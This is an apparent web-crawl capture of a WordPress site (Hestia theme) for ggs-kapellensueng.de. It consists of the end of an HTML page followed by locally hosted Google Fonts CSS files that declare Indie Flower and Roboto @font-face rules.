var requestpost = {"ajaxurl":"https:\/\/ggs-kapellensueng.de\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":"","scroll_offset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-content/themes/hestia/assets/js/script.min.js?ver=3.3.3" id="hestia_scripts-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ggs-kapellensueng.de/wp-content/uploads/fonts/d4bbc57cc895c916b16036b673ced579/font.css?v=1669191851
body_size: 523
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Wed, 23 Nov 2022 08:24:11 +0000
 * Handle: hestia-google-font-indie-flower
 * Original URL: //fonts.googleapis.com/css?family=Indie+Flower%3A300%2C400%2C500%2C700&amp;subset=latin
*/

/* latin */
@font-face {
  font-family: 'Indie Flower';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/d4bbc57cc895c916b16036b673ced579/indie-flower-latin-v17-normal-400.woff2?c=1669191851) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/font.css?v=1669191852
body_size: 9967
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Wed, 23 Nov 2022 08:24:11 +0000
 * Handle: hestia-google-font-roboto
 * Original URL: //fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&amp;subset=latin
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-ext-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-ext-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-vietnamese-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-ext-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-ext-v30-normal-400.woff2?c=1669191851) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-v30-normal-400.woff2?c=1669191851) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-ext-v30-normal-400.woff2?c=1669191852) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-v30-normal-400.woff2?c=1669191852) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-vietnamese-v30-normal-400.woff2?c=1669191852) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-ext-v30-normal-400.woff2?c=1669191852) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-v30-normal-400.woff2?c=1669191852) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-ext-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-ext-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-vietnamese-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-ext-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-ext-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-ext-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-vietnamese-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-ext-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
